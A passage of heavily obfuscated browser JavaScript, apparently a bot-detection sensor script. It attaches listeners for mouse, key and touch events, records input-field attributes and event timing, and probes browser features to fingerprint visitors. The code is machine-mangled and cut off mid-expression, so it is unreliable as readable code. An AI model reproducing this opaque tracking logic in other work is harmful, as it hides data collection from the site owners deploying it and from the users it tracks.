GO:In6[xN()[VW(IS)](mW(j3),kS,tJ)]=GO;In6[xQ()[ps(Ub)].call(null,Bk,Lr6,mQ,bB)]=In6[Qj()[dN(Es)].call(null,Gg,Wz,BQ,G9,QN)](Cs);{var E36;return E36=In6[Qj()[dN(FE)](UD6,QN,PS,qn,Xp)](Nq()[FM(Eh)](K1,b7,Kd),n1(ht,[wz(typeof Nq()[FM(Pj)],j9('',[][[]]))?Nq()[FM(Ub)](ZM,mW(mW(BQ)),IH):Nq()[FM(EQ)](VE,fE,g26),AF[OQ],wz(typeof vN()[Rx(YW)],j9([],[][[]]))?vN()[Rx(Dp)](fA6,j3):vN()[Rx(j3)].call(null,wL,zS),n1(ht,[Cd()[fs(rx)].call(null,GO,Wz,cb,O7,mV),gj6(z6,[In6[xQ()[ps(Ub)](VE,Lr6,zl,bB)]&&In6[xQ()[ps(Ub)](mW([]),Lr6,rS,bB)][Kj()[wM(S3)].apply(null,[Xv,J0,M5,mW(mW(BQ))])]?In6[xQ()[ps(Ub)].apply(null,[fx,Lr6,J0,bB])][Kj()[wM(S3)](Xv,vW,M5,J0)]:gA[dH(typeof Nq()[FM(H3)],j9([],[][[]]))?Nq()[FM(EQ)](FS,mW(j3),KU):Nq()[FM(QN)].apply(null,[Ok,mW(BQ),gm6])](In6[xQ()[ps(Ub)](bb,Lr6,bx,bB)])])])])),gW.pop(),E36;}case TB:case vN()[Rx(H3)].apply(null,[sr6,BJ]):{var zh6;return zh6=In6[Qj()[dN(GO)](LZ6,VN,Md,Qs,dF)](),gW.pop(),zh6;}}gW.pop();},null,null,[[Cs,GO]],gA[xN()[VW(rx)].apply(null,[mW({}),Dx,FW])]),gW.pop(),Yb6;};s96=[Nq()[FM(Dp)](Os,qg,Xg),vN()[Rx(Wq)].apply(null,[O1,tR]),dH(typeof xN()[VW(PH)],j9([],[][[]]))?xN()[VW(nx)](bB,VN,fA6):xN()[VW(f9)].call(null,mW(j3),XE,VN),wz(typeof xQ()[ps(bE)],j9('',[][[]]))?xQ()[ps(SQ)].call(null,J0,Q5,sW,zb):xQ()[ps(IE)](kz,I1,bE,g3),dH(typeof Q3()[cQ(f5)],'undefined')?Q3()[cQ(VN)].call(null,S3,Ih,BQ,cb):Q3()[cQ(CV)].apply(null,[Os,x9,Es,f9]),Kj()[wM(fE)].call(null,v0,kM,lx,tJ),xQ()[ps(YW)](bx,nC6,mW({}),WJ),xQ()[ps(Zz)](IE,D3,sW,HJ),vN()[Rx(AQ)](GK6,sp),Q3()[cQ(Md)](I1,pP,fb,CV)];CV6[xN()[VW(IS)](rS,UN,tJ)]=CZ[xN()[VW(Sp)].apply(null,[sW,dQ,PH])]();if(mW(wj6(mW(mW([]))))){CV6[xQ()[ps(I3)].apply(null,[mW(BQ),nC6,mW(mW([])),fx])]=Wd;break;}{var fn6;return fn6=CV6[dH(typeof Qj()[dN(tJ)],j9(wz(typeof Kj()[wM(EQ)],j9('',[][[]]))?Kj()[wM(Wz)](fm,jM,Dq,mW(BQ)):Kj()[wM(Wd)](Et6,mW(mW(j3)),qf6,mW([])),[][[]]))?Qj()[dN(VN)](Bv,sm6,fx,DN,OQ):Qj()[dN(FE)](ZJ,QN,kM,qn,AQ)](Nq()[FM(Eh)](K1,nx,cF),n1(ht,[Nq()[FM(Ub)].apply(null,[ZM,mW(j3),PN]),SC6,vN()[Rx(Dp)](l26,j3),{}])),gW.pop(),fn6;}case Wd:CV6[xQ()[ps(I3)](mW({}),nC6,Az,fx)]=jM;{var Vl6;return Vl6=ml6()[Qj()[dN(f5)].apply(null,[ZJ,Wz,Zz,Ij,Eh])](gA[xN()[VW(rx)](NL,RF,FW)][xQ()[ps(Dp)].apply(null,[M5,bH,dF,VN])]([sL6(),L56(gA[wz(typeof vN()[Rx(Tk)],j9([],[][[]]))?vN()[Rx(J0)](nr6,MW):vN()[Rx(j3)].call(null,qP,Ns)],vN()[Rx(mQ)](sV,BN))])),gW.pop(),Vl6;}case jM:sP6=CV6[xN()[VW(OQ)].apply(null,[G9,nB,JQ])];kl6=w36(sP6,Cs);Zh6=kl6[AF[nx]];z96=kl6[j3];Dn6=zg6(Zh6,z96);{var X16;return X16=CV6[Qj()[dN(FE)].call(null,ZJ,QN,m9,qn,mW(mW({})))](Nq()[FM(Eh)](K1,QN,cF),Dn6),gW.pop(),X16;}case Az:CV6[xN()[VW(IS)](Zz,UN,tJ)]=AF[bI];CV6[xQ()[ps(Ub)].call(null,mW(BQ),w5,Sp,bB)]=CV6[Qj()[dN(Es)].apply(null,[HO,Wz,Eh,G9,J0])](Wz);{var s16;return s16=CV6[Qj()[dN(FE)].call(null,ZJ,QN,dF,qn,fE)](Nq()[FM(Eh)].call(null,K1,cb,cF),n1(ht,[Nq()[FM(Ub)].apply(null,[ZM,sW,PN]),R9,dH(typeof vN()[Rx(nx)],'undefined')?vN()[Rx(j3)](Jg,Uz):vN()[Rx(Dp)].apply(null,[l26,j3]),n1(ht,[Cd()[fs(rx)](Wz,Wz,Pg,O7,N46),gj6(z6,[CV6[xQ()[ps(Ub)].apply(null,[mW(mW(BQ)),w5,Tk,bB])]&&CV6[xQ()[ps(Ub)](IS,w5,H3,bB)][Kj()[wM(S3)](Ch,mW(mW(j3)),M5,mW({}))]?CV6[xQ()[ps(Ub)].apply(null,[HJ,w5,BQ,bB])][Kj()[wM(S3)](Ch,CV,M5,ES)]:gA[Nq()[FM(QN)].call(null,Ok,jM,MA6)](CV6[xQ()[ps(Ub)].call(null,rF,w5,mW(mW([])),bB)])])])])),gW.pop(),s16;}case f3:case vN()[Rx(H3)](I26,BJ):{var Wl6;return Wl6=CV6[wz(typeof Qj()[dN(Bk)],j9(dH(typeof Kj()[wM(VN)],j9([],[][[]]))?Kj()[wM(Wd)].apply(null,[nD6,mW({}),PW,Sb]):Kj()[wM(Wz)](fm,Pj,Dq,lN),[][[]]))?Qj()[dN(GO)].apply(null,[MI,VN,SQ,Qs,bB]):Qj()[dN(VN)](Ak,Tc,tl,gY,kz)](),gW.pop(),Wl6;}}gW.pop();},null,null,[[Wz,Az]],gA[xN()[VW(rx)](f9,bR,FW)]),gW.pop(),Qh6;};var CO6=function(){gW.push(sl);if(HL6){gW.pop();return;}HL6=function(V5){return SS.apply(this,[KX,arguments]);};gA[Q3()[cQ(G9)](Sp,kv,m9,mW(mW(j3)))][vN()[Rx(f9)].apply(null,[tg,IS])](xQ()[ps(Id)](BJ,bF,PH,bx),HL6);gW.pop();};var b36=function(){gW.push(gD6);if(HL6){gA[Q3()[cQ(G9)](Sp,Ah,IS,Gz)][vN()[Rx(Sp)].apply(null,[dk,DJ])](xQ()[ps(Id)].call(null,mW([]),kd,BJ,bx),HL6);HL6=null;}gW.pop();};var HI6=function(nc6,h16){return SS(C8,[nc6])||SS(TD,[nc6,h16])||ql6(nc6,h16)||SS(Z,[]);};var ql6=function(W76,G16){gW.push(zO);if(mW(W76)){gW.pop();return;}if(dH(typeof W76,Qj()[dN(j3)](HU,QN,RO,JI,Eh))){var AI6;return gW.pop(),AI6=SS(xD,[W76,G16]),AI6;}var ck6=gA[wz(typeof Qj()[dN(IS)],j9(dH(typeof Kj()[wM(jM)],j9('',[][[]]))?Kj()[wM(Wd)](DD6,mW(j3),kp,Zz):Kj()[wM(Wz)](l4,f5,Dq,mW([])),[][[]]))?Qj()[dN(BQ)](M7,QN,BQ,jF,Es):Qj()[dN(VN)].call(null,Rb,Tg,PS,X86,fb)][xN()[VW(G9)](mW([]),KS,IE)][JM()[V9(GO)](Dp,Wd,m9,mW(mW(BQ)),nr6,n5)].call(W76)[wz(typeof Kj()[wM(TP)],'undefined')?Kj()[wM(M5)].call(null,UE,Pg,PU,GO):Kj()[wM(Wd)].apply(null,[XV,b7,f7,mW(mW({}))])](Wd,hL(j3));if(dH(ck6,wz(typeof Qj()[dN(H3)],j9([],[][[]]))?Qj()[dN(BQ)](M7,QN,f3,jF,Gz):Qj()[dN(VN)](P7,cp,lN,Gc,zY))&&W76[wz(typeof Q3()[cQ(ss)],'undefined')?Q3()[cQ(Wz)](Us,n9,mW(mW({})),Eh):Q3()[cQ(VN)](kE,Bp,mW(mW(j3)),zl)])ck6=W76[Q3()[cQ(Wz)](Us,n9,Sb,G9)][dH(typeof Qj()[dN(Rs)],j9(Kj()[wM(Wz)](l4,zl,Dq,Cs),[][[]]))?Qj()[dN(VN)](nx,YR,cb,nl,mW(mW(BQ))):Qj()[dN(Wz)](kv,VN,Os,I9,I3)];if(dH(ck6,xN()[VW(zY)].call(null,ss,rE,TP))||dH(ck6,Nq()[FM(wl)](zb,Az,bS))){var VI6;return VI6=gA[Nq()[FM(BM)].apply(null,[BM,sW,R0])][JM()[V9(m9)](mW(mW(BQ)),VN,Wq,Cs,Wn,hd)](W76),gW.pop(),VI6;}if(dH(ck6,Kj()[wM(ss)](Pz,bx,bB,Pg))||new (gA[wz(typeof Cd()[fs(f5)],j9(Kj()[wM(Wz)](l4,nx,Dq,nx),[][[]]))?Cd()[fs(TB)](mW(mW({})),QN,f3,sL,p7):Cd()[fs(EQ)](mW(mW({})),Ms,WB,dD6,pk)])(xN()[VW(lN)].apply(null,[PS,Dn,TB]))[vN()[Rx(Us)].call(null,Iz,FB)](ck6)){var T96;return gW.pop(),T96=SS(xD,[W76,G16]),T96;}gW.pop();};var ZV6=function(YV6,kn6){gW.push(g1);var JV6=RB6(YV6,kn6,Qn6,Qk6,gA[wz(typeof vN()[Rx(WB)],'undefined')?vN()[Rx(J0)](RB,MW):vN()[Rx(j3)].apply(null,[rw6,CY])].bmak[xN()[VW(Y46)].call(null,VN,mj,dx)]);if(JV6&&mW(JV6[JM()[V9(Wq)](PU,VN,nQ,mW(BQ),cL,xb)])){Qn6=JV6[xQ()[ps(bE)](WB,WM,lN,BJ)];Qk6=JV6[Nq()[FM(ss)].call(null,rS,f3,s3)];dL6+=JV6[wz(typeof Kj()[wM(Us)],j9([],[][[]]))?Kj()[wM(ES)](Zd,Tk,wl,OQ):Kj()[wM(Wd)](Vt6,fb,FX6,Gz)];if(m56&&dH(kn6,CZ[Qj()[dN(vW)](Y5,EQ,I3,CH,mW(mW({})))]())&&KF(NY6,j3)){Oh6=Wz;vP6(mW(mW(SA)));NY6++;}}gW.pop();};var Lh6=function(T16,CU6){gW.push(rv);var fb6=vs6(T16,CU6,gA[vN()[Rx(J0)].call(null,Yh,MW)].bmak[xN()[VW(Y46)](kM,jE,dx)]);if(fb6){dL6+=fb6[Kj()[wM(ES)](Iw,BJ,wl,QN)];if(m56&&fb6[vN()[Rx(qg)](PQ,ZM)]){Oh6=VN;vP6(mW({}),fb6[vN()[Rx(qg)](PQ,ZM)]);}else if(m56&&dH(CU6,CZ[xN()[VW(f5)](BM,f7,dF)]())){Oh6=j3;c76=mW(mW([]));vP6(mW(m0));}if(m56&&mW(c76)&&dH(fb6[wz(typeof Kj()[wM(HJ)],j9('',[][[]]))?Kj()[wM(vW)](g9,fd,Es,qg):Kj()[wM(Wd)].apply(null,[fA6,YW,hV,mW(mW(BQ))])],f3)){Oh6=J0;vP6(mW(m0));}}gW.pop();};var Bl6=function(rl6,c36){gW.push(kR);var AY6=NN6(rl6,c36,gA[dH(typeof vN()[Rx(mQ)],j9('',[][[]]))?vN()[Rx(j3)].call(null,zI,IG6):vN()[Rx(J0)](JZ6,MW)].bmak[xN()[VW(Y46)].apply(null,[RN,UE,dx])]);if(AY6){dL6+=AY6[wz(typeof Kj()[wM(ss)],j9([],[][[]]))?Kj()[wM(ES)].call(null,G3,Xp,wl,rF):Kj()[wM(Wd)](RV,Gz,EJ,IS)];if(m56&&AY6[vN()[Rx(qg)].apply(null,[gt,ZM])]){Oh6=VN;vP6(mW(mW(SA)),AY6[dH(typeof vN()[Rx(BJ)],j9('',[][[]]))?vN()[Rx(j3)].apply(null,[Wq,nU]):vN()[Rx(qg)](gt,ZM)]);}}gW.pop();};var On6=function(A16){gW.push(V7);var O36=BT6(A16,gA[vN()[Rx(J0)](On,MW)].bmak[xN()[VW(Y46)](I3,D9,dx)]);if(O36){dL6+=O36[Kj()[wM(ES)].call(null,rg,mW(BQ),wl,ss)];if(m56&&O36[vN()[Rx(qg)](Nd,ZM)]){Oh6=AF[f3];vP6(mW({}),O36[vN()[Rx(qg)].call(null,Nd,ZM)]);}}gW.pop();};var jh6=function(R96,SU6){gW.push(CH);var I36=V86(R96,SU6,gA[vN()[Rx(J0)].apply(null,[KI,MW])].bmak[xN()[VW(Y46)](wl,Jr6,dx)]);if(I36){dL6+=I36[wz(typeof Kj()[wM(fb)],'undefined')?Kj()[wM(ES)](N3,hd,wl,QN):Kj()[wM(Wd)].apply(null,[YR,nQ,Qs,fx])];if(m56&&I36[vN()[Rx(qg)](TW,ZM)]){Oh6=VN;vP6(mW({}),I36[vN()[Rx(qg)](TW,ZM)]);}else if(m56&&dH(SU6,j3)&&(dH(I36[Q3()[cQ(SF)].apply(null,[Md,O0,mW(BQ),G9])],CZ[xQ()[ps(Dq)](BM,fj,S3,OQ)]())||dH(I36[Q3()[cQ(SF)].call(null,Md,O0,Bk,PH)],AF[H3]))){Oh6=EQ;vP6(mW({}));}}gW.pop();};var Jn6=function(UV6,Pg6){gW.push(fk);var rg6=YM6(UV6,Pg6,gA[wz(typeof vN()[Rx(VN)],'undefined')?vN()[Rx(J0)].call(null,Rz,MW):vN()[Rx(j3)](H1,T5)].bmak[xN()[VW(Y46)].call(null,EQ,SM,dx)]);if(rg6){dL6+=rg6[Kj()[wM(ES)].call(null,wH,sW,wl,mW(mW({})))];if(m56&&dH(Pg6,EQ)&&rg6[xQ()[ps(kz)].call(null,Us,Cg,PS,Sb)]){Oh6=AF[FE];vP6(mW([]));}}gW.pop();};var N16=function(M56){var PL6=RY6[M56];if(wz(bc6,PL6)){if(dH(PL6,s36)){QU6();}else if(dH(PL6,jg6)){qI6();}bc6=PL6;}};var Xh6=function(c16){N16(c16);gW.push(Zh);try{var r76=gW.length;var T76=mW(mW(SA));var QL6=m56?fM:Es;if(KF(hk6,QL6)){var Z76=cW(Dx6(),gA[dH(typeof vN()[Rx(Tk)],j9([],[][[]]))?vN()[Rx(j3)](dY,SZ6):vN()[Rx(J0)].call(null,nO,MW)].bmak[xN()[VW(Y46)].call(null,Sp,nS,dx)]);var F96=Kj()[wM(Wz)].apply(null,[c3,PH,Dq,IS])[wz(typeof xN()[VW(N5)],'undefined')?xN()[VW(M5)](Ub,hE,Ok):xN()[VW(nx)].call(null,Es,zY,Pk)](c16,Q3()[cQ(ES)](FB,Mq,SF,bI))[xN()[VW(M5)](mW({}),hE,Ok)](Z76,dH(typeof xN()[VW(M5)],j9([],[][[]]))?xN()[VW(nx)].call(null,mW([]),xl,EL):xN()[VW(f3)].call(null,CV,p7,J0));hh6=j9(hh6,F96);}hk6++;}catch(wI6){gW.splice(cW(r76,j3),Infinity,Zh);}gW.pop();};var qI6=function(){gW.push(wX6);if(qV6){var zb6=n1(ht,[Q3()[cQ(tl)].apply(null,[OQ,YX,Os,M5]),Qj()[dN(Wd)](KK6,BM,BM,kk,Wq),JM()[V9(FW)].apply(null,[S3,BM,Wz,CV,VY,fL]),gA[wz(typeof Q3()[cQ(Al)],'undefined')?Q3()[cQ(G9)](Sp,qY,bE,TB):Q3()[cQ(VN)].apply(null,[gV,Fk,mW(BQ),Es])][Kj()[wM(B66)](pE,RN,B66,R7)],vN()[Rx(S3)](Jq,bx),gA[Q3()[cQ(G9)].apply(null,[Sp,qY,fE,mW([])])][Q3()[cQ(HA6)](Cs,Vg,PH,P5)]]);Bl6(zb6,G9);}gW.pop();};var QU6=function(){gW.push(ML);if(qV6){var kI6=n1(ht,[Q3()[cQ(tl)](OQ,UV,R7,f9),Nq()[FM(TB)](Es,SQ,fj),JM()[V9(FW)](sW,BM,QN,VE,V46,fL),gA[Q3()[cQ(G9)](Sp,BP,bb,mW(BQ))][Kj()[wM(B66)].call(null,Sz,f5,B66,mW(mW(j3)))],dH(typeof vN()[Rx(P5)],j9('',[][[]]))?vN()[Rx(j3)].call(null,Az,WV):vN()[Rx(S3)].apply(null,[pk,bx]),gA[Q3()[cQ(G9)](Sp,BP,mW(mW({})),mW(mW(j3)))][Q3()[cQ(HA6)](Cs,tV,Id,Sp)]]);Bl6(kI6,Wd);}gW.pop();};var Al6=function(){gW.push(b5);if(mW(sl6)){try{var Qb6=gW.length;var Pn6=mW({});bk6=j9(bk6,vN()[Rx(Rs)](qc,VN));if(wz(gA[Q3()[cQ(G9)].call(null,Sp,xz,S3,PH)][Nq()[FM(Hp)](bx,mW(mW(BQ)),bj)],undefined)){bk6=j9(bk6,Kj()[wM(fb)].apply(null,[xq,ES,vx,tl]));Dc6*=Wz;}else{bk6=j9(bk6,dH(typeof JM()[V9(GO)],j9(Kj()[wM(Wz)].call(null,C,Wq,Dq,WB),[][[]]))?JM()[V9(jM)].call(null,b7,KJ,I3,tl,BN,EP):JM()[V9(HJ)](G9,j3,zY,mW(mW([])),W5,K46));Dc6*=Os;}}catch(R56){gW.splice(cW(Qb6,j3),Infinity,b5);bk6=j9(bk6,wz(typeof Nq()[FM(Tk)],j9([],[][[]]))?Nq()[FM(fM)](AQ,vx,DE):Nq()[FM(EQ)](jw6,zl,mL));Dc6*=CZ[Kj()[wM(U3)](nr6,mW(j3),BJ,lN)]();}sl6=mW(mW([]));}var B36=Kj()[wM(Wz)].apply(null,[C,Wz,Dq,jM]);var j76=Qj()[dN(nQ)](g6,EQ,cb,rL,CV);if(wz(typeof gA[Q3()[cQ(G9)](Sp,xz,Tk,bI)][Kj()[wM(Ok)](qz,mW({}),Y46,mQ)],JM()[V9(BQ)](f5,BM,Eh,mW(mW([])),g6,lN))){j76=Kj()[wM(Ok)](qz,mW(j3),Y46,fb);B36=Kj()[wM(TP)](r3,HJ,nx,mW(mW([])));}else if(wz(typeof gA[Q3()[cQ(G9)](Sp,xz,Wd,mW(mW({})))][xQ()[ps(Hp)](sW,C,FW,BQ)],JM()[V9(BQ)](bE,BM,b7,hd,g6,lN))){j76=xQ()[ps(Hp)](Xp,C,Wq,BQ);B36=Q3()[cQ(vV)].call(null,zl,Oq,J0,cb);}else if(wz(typeof gA[Q3()[cQ(G9)].apply(null,[Sp,xz,Wp,rF])][Q3()[cQ(Y46)](Xp,wj,ss,mW(j3))],dH(typeof JM()[V9(BJ)],'undefined')?JM()[V9(jM)](ss,gv,Bk,lN,r7,rn):JM()[V9(BQ)](SF,BM,CV,S3,g6,lN))){j76=Q3()[cQ(Y46)](Xp,wj,mW({}),FE);B36=vN()[Rx(K1)](hx,Us);}else if(wz(typeof gA[Q3()[cQ(G9)].call(null,Sp,xz,wq,wl)][dH(typeof xQ()[ps(vE)],'undefined')?xQ()[ps(IE)].call(null,mW([]),VI,TB,t46):xQ()[ps(FB)](Md,kS,fx,NL)],JM()[V9(BQ)](FE,BM,H3,rx,g6,lN))){j76=xQ()[ps(FB)](nQ,kS,BQ,NL);B36=JM()[V9(Tk)](f9,TB,ss,SQ,Hd,rw6);}if(gA[Q3()[cQ(G9)](Sp,xz,Rs,PS)][vN()[Rx(f9)](K3,IS)]&&wz(j76,Qj()[dN(nQ)](g6,EQ,VE,rL,mW(j3)))){FI6=Ob6.bind(null,j76);hI6=Eh6.bind(null,Cs);jc6=Eh6.bind(null,EQ);gA[dH(typeof Q3()[cQ(qg)],j9([],[][[]]))?Q3()[cQ(VN)].call(null,KL,N5,BQ,wq):Q3()[cQ(G9)].call(null,Sp,xz,sW,dF)][vN()[Rx(f9)](K3,IS)](B36,FI6,mW(mW(m0)));gA[vN()[Rx(J0)](AM,MW)][vN()[Rx(f9)](K3,IS)](vN()[Rx(I1)](KB,Xp),hI6,mW(SA));gA[wz(typeof vN()[Rx(nQ)],j9('',[][[]]))?vN()[Rx(J0)](AM,MW):vN()[Rx(j3)].apply(null,[X86,J26])][vN()[Rx(f9)](K3,IS)](JM()[V9(Gz)](IE,Wz,ss,IS,j5,BN),jc6,mW(mW(m0)));}gW.pop();};var Hh6=function(){gW.push(kY);if(dH(qb6,AF[nx])&&gA[vN()[Rx(J0)](gs,MW)][vN()[Rx(f9)](n3,IS)]){gA[vN()[Rx(J0)](gs,MW)][vN()[Rx(f9)].call(null,n3,IS)](vN()[Rx(AO)].call(null,Yj,Y46),Bg6,mW(SA));gA[vN()[Rx(J0)](gs,MW)][vN()[Rx(f9)].call(null,n3,IS)](Kj()[wM(vV)](SM,VN,Az,mW(mW([]))),mY6,mW(mW(m0)));qb6=j3;}Qn6=BQ;gW.pop();Qk6=BQ;};var g16=function(){gW.push(Jt6);if(mW(tb6)){try{var MP6=gW.length;var l96=mW(m0);bk6=j9(bk6,JM()[V9(Cs)](R7,j3,FW,qg,FP,m86));if(wz(gA[Q3()[cQ(G9)].apply(null,[Sp,Pf6,dF,tJ])][dH(typeof xQ()[ps(nx)],'undefined')?xQ()[ps(IE)](jM,fA6,zY,B7):xQ()[ps(Wp)](Rs,Ns,fE,ES)],undefined)){bk6=j9(bk6,dH(typeof Kj()[wM(kM)],j9('',[][[]]))?Kj()[wM(Wd)](Lc,J0,rU,Us):Kj()[wM(fb)](qm6,Ub,vx,vW));Dc6*=GU;}else{bk6=j9(bk6,wz(typeof JM()[V9(H3)],j9(Kj()[wM(Wz)].apply(null,[xz,mW(mW({})),Dq,FW]),[][[]]))?JM()[V9(HJ)](bx,j3,YW,Ub,HM,K46):JM()[V9(jM)](ES,AZ6,VN,mW(j3),mQ,rI));Dc6*=AF[rx];}}catch(V36){gW.splice(cW(MP6,j3),Infinity,Jt6);bk6=j9(bk6,Nq()[FM(fM)](AQ,mW(mW({})),bf6));Dc6*=AF[rx];}tb6=mW(SA);}var Ug6=Kj()[wM(Wz)].apply(null,[xz,mQ,Dq,BQ]);var O96=hL(j3);var pc6=gA[Q3()[cQ(G9)](Sp,Pf6,J0,fE)][dH(typeof JM()[V9(SF)],j9([],[][[]]))?JM()[V9(jM)].apply(null,[Id,dR,f3,RN,zI,fI]):JM()[V9(wl)].call(null,RN,Es,Wp,FE,fL,KR)](xQ()[ps(Id)].call(null,jM,GQ,bE,bx));for(var Fg6=BQ;KF(Fg6,pc6[Q3()[cQ(BQ)](kz,rG6,I3,f9)]);Fg6++){var Q56=pc6[Fg6];var rc6=ZQ6(Q56[Cd()[fs(bB)](Az,Rs,jM,bp,fL)](Qj()[dN(Wz)](Kv,VN,SF,I9,BM)));var ng6=ZQ6(Q56[wz(typeof Cd()[fs(dF)],'undefined')?Cd()[fs(bB)].call(null,Os,Rs,Tk,bp,fL):Cd()[fs(EQ)](mW(BQ),Kb,SF,SY,gv)](Qj()[dN(Rs)].apply(null,[Q66,Cs,jM,J0,kM])));var Xg6=Q56[Cd()[fs(bB)](qg,Rs,wl,bp,fL)](Kj()[wM(Ms)].apply(null,[D3,SQ,k3,Az]));var fh6=pb(Xg6,null)?BQ:j3;var w56=Q56[dH(typeof Cd()[fs(bI)],j9(Kj()[wM(Wz)](xz,Us,Dq,Bk),[][[]]))?Cd()[fs(EQ)].apply(null,[mW([]),Ql,b7,Fk,ql]):Cd()[fs(bB)](rx,Rs,R7,bp,fL)](Q3()[cQ(tl)](OQ,NG6,fE,nQ));var Ak6=pb(w56,null)?hL(j3):sN6(w56);var AU6=Q56[Cd()[fs(bB)].call(null,f9,Rs,QN,bp,fL)](Cd()[fs(wl)](jM,Rs,bb,pj,QL));if(pb(AU6,null))O96=hL(j3);else{AU6=AU6[vN()[Rx(BN)].call(null,Qx,Ij)]();if(dH(AU6,dH(typeof Q3()[cQ(Id)],'undefined')?Q3()[cQ(VN)](s66,mD6,mW(BQ),R7):Q3()[cQ(Hp)].call(null,Y46,nS,TB,I3)))O96=BQ;else if(dH(AU6,Kj()[wM(WJ)](q3,S3,ES,BQ)))O96=j3;else O96=AF[FE];}var FU6=Q56[JM()[V9(S3)].apply(null,[FE,Rs,tJ,mW(mW(BQ)),qn,xX6])];var LI6=Q56[Kj()[wM(BM)].apply(null,[I7,MW,b7,M5])];var tI6=BQ;var MY6=AF[nx];if(FU6&&wz(FU6[wz(typeof Q3()[cQ(Us)],j9([],[][[]]))?Q3()[cQ(BQ)](kz,rG6,H3,vW):Q3()[cQ(VN)].apply(null,[Un,Eh,nx,wl])],BQ)){MY6=j3;}if(LI6&&wz(LI6[Q3()[cQ(BQ)](kz,rG6,mW(j3),Cs)],BQ)&&(mW(MY6)||wz(LI6,FU6))){tI6=j3;}if(wz(Ak6,Cs)){Ug6=Kj()[wM(Wz)](xz,mW(mW({})),Dq,Pj)[xN()[VW(M5)].call(null,P5,Aq,Ok)](j9(Ug6,Ak6),Q3()[cQ(ES)].call(null,FB,vA6,MW,nQ))[dH(typeof xN()[VW(fE)],j9('',[][[]]))?xN()[VW(nx)](M5,Vt6,s5):xN()[VW(M5)].call(null,bx,Aq,Ok)](O96,Q3()[cQ(ES)].call(null,FB,vA6,mW({}),tJ))[xN()[VW(M5)](HJ,Aq,Ok)](tI6,Q3()[cQ(ES)](FB,vA6,ES,PS))[xN()[VW(M5)].apply(null,[Wd,Aq,Ok])](fh6,Q3()[cQ(ES)](FB,vA6,M5,PH))[wz(typeof xN()[VW(jM)],j9([],[][[]]))?xN()[VW(M5)](IE,Aq,Ok):xN()[VW(nx)](R7,JQ,Ug)](ng6,wz(typeof Q3()[cQ(QN)],j9('',[][[]]))?Q3()[cQ(ES)](FB,vA6,tJ,Wd):Q3()[cQ(VN)].apply(null,[cG6,qg,mW(mW([])),FE]))[xN()[VW(M5)](kz,Aq,Ok)](rc6,dH(typeof Q3()[cQ(S3)],'undefined')?Q3()[cQ(VN)](Pp,YM,CV,P5):Q3()[cQ(ES)].apply(null,[FB,vA6,fb,mW(j3)]))[wz(typeof xN()[VW(IE)],j9('',[][[]]))?xN()[VW(M5)](Md,Aq,Ok):xN()[VW(nx)].apply(null,[PU,PP,lO])](MY6,xN()[VW(f3)](wq,sN,J0));}}var rI6;return gW.pop(),rI6=Ug6,rI6;};var sh6=function(){gW.push(VU);if(mW(Uh6)){try{var T36=gW.length;var vl6=mW(m0);bk6=j9(bk6,vN()[Rx(x1)](cN,fb));if(mW(mW(gA[Q3()[cQ(G9)](Sp,bp,wq,FE)]))){bk6=j9(bk6,Kj()[wM(fb)](XJ,mW(mW(BQ)),vx,J0));Dc6*=sW;}else{bk6=j9(bk6,JM()[V9(HJ)](mW(mW({})),j3,H3,mW(mW(BQ)),FO,K46));Dc6*=E26;}}catch(U16){gW.splice(cW(T36,j3),Infinity,VU);bk6=j9(bk6,Nq()[FM(fM)](AQ,mW(j3),p26));Dc6*=E26;}Uh6=mW(mW([]));}var v36=gA[vN()[Rx(J0)].apply(null,[SI,MW])][vN()[Rx(lh)](xV,IO)]?AF[NL]:BQ;var EV6=gA[vN()[Rx(J0)](SI,MW)][wz(typeof Q3()[cQ(f5)],j9('',[][[]]))?Q3()[cQ(AO)](kM,mL,mW(mW(BQ)),b7):Q3()[cQ(VN)](Ov,V1,b7,RO)]&&QY(Q3()[cQ(AO)].call(null,kM,mL,mW(mW([])),Zz),gA[vN()[Rx(J0)](SI,MW)])?j3:BQ;var BV6=pb(typeof gA[Q3()[cQ(G9)].apply(null,[Sp,bp,Zz,mW(mW({}))])][xQ()[ps(lx)].apply(null,[jM,rn,FE,rx])],dH(typeof vN()[Rx(zb)],j9('',[][[]]))?vN()[Rx(j3)](S7,Vt6):vN()[Rx(Xp)].call(null,tt6,Md))?AF[NL]:BQ;var JY6=gA[vN()[Rx(J0)].call(null,SI,MW)][Kj()[wM(vx)].apply(null,[Ws,bb,WB,Rs])]&&gA[vN()[Rx(J0)].apply(null,[SI,MW])][dH(typeof Kj()[wM(YW)],j9('',[][[]]))?Kj()[wM(Wd)](qf6,ES,ZL,mW(mW(BQ))):Kj()[wM(vx)](Ws,mW(mW(BQ)),WB,CV)][wz(typeof Kj()[wM(BJ)],'undefined')?Kj()[wM(JQ)].apply(null,[jL,BJ,FW,nQ]):Kj()[wM(Wd)].apply(null,[Jb,mW(mW(BQ)),TA6,GO])]?j3:BQ;var BU6=gA[JM()[V9(TB)].apply(null,[cb,BM,bE,rF,JX6,nQ])][Kj()[wM(Yk)](Bp,Os,Sb,tl)]?AF[NL]:AF[nx];var nI6=gA[vN()[Rx(J0)](SI,MW)][vN()[Rx(J26)](Q66,w7)]?j3:BQ;var Yk6=wz(typeof gA[vN()[Rx(K5)](vk,H3)],JM()[V9(BQ)].call(null,mW(BQ),BM,J0,IE,MY,lN))?j3:BQ;var Mn6=gA[wz(typeof vN()[Rx(EQ)],j9('',[][[]]))?vN()[Rx(J0)](SI,MW):vN()[Rx(j3)].call(null,NO,c1)][Cd()[fs(sW)](bI,J0,Ub,f3,lg)]&&fP(gA[dH(typeof Qj()[dN(Gz)],'undefined')?Qj()[dN(VN)](FY,AX6,mQ,m9,mW(BQ)):Qj()[dN(BQ)](Dm6,QN,kz,jF,mW(mW(j3)))][wz(typeof xN()[VW(Ms)],'undefined')?xN()[VW(G9)].call(null,P5,s66,IE):xN()[VW(nx)].call(null,WB,kP,n5)][JM()[V9(GO)].apply(null,[mW(mW(j3)),Wd,Sb,AQ,KR,n5])].call(gA[dH(typeof vN()[Rx(rS)],'undefined')?vN()[Rx(j3)].call(null,lU,kE):vN()[Rx(J0)](SI,MW)][Cd()[fs(sW)].call(null,Wz,J0,ES,f3,lg)])[Cd()[fs(fx)](kz,G9,rS,nd,xX6)](dH(typeof Kj()[wM(B66)],'undefined')?Kj()[wM(Wd)].call(null,PU,Rs,UV,IS):Kj()[wM(lx)](wO,nQ,zl,zl)),AF[nx])?j3:AF[nx];var KO6=dH(typeof gA[vN()[Rx(J0)](SI,MW)][vN()[Rx(Pj)](L26,vE)],dH(typeof 